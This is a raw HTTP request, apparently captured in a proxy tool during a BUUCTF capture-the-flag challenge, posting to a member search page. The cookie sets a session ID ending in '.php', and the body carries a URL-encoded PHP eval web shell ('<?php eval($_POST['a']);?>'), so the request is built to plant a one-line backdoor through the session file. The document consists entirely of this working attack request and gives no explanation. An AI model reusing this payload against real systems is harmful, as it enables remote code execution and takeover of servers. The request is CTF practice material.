 美化 Raw Hex
1 POST /home/member/search HTTP/1.1
2 Host: 2f56c603-720a-4b3d-b1e6-2a1535a665d6.node5.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 54
9 Origin: http://2f56c603-720a-4b3d-b1e6-2a1535a665d6.node5.buuoj.cn:81
10 Connection: close
11 Referer: http://2f56c603-720a-4b3d-b1e6-2a1535a665d6.node5.buuoj.cn:81/home/member/search
12 Cookie: PHPSESSID=1111111111111111111111111111.php
13 Upgrade-Insecure-Requests: 1
14
15 key=%3C%3Fphp+eval%28%24_POST%5B%27a%27%5D%29%3B%3F%3E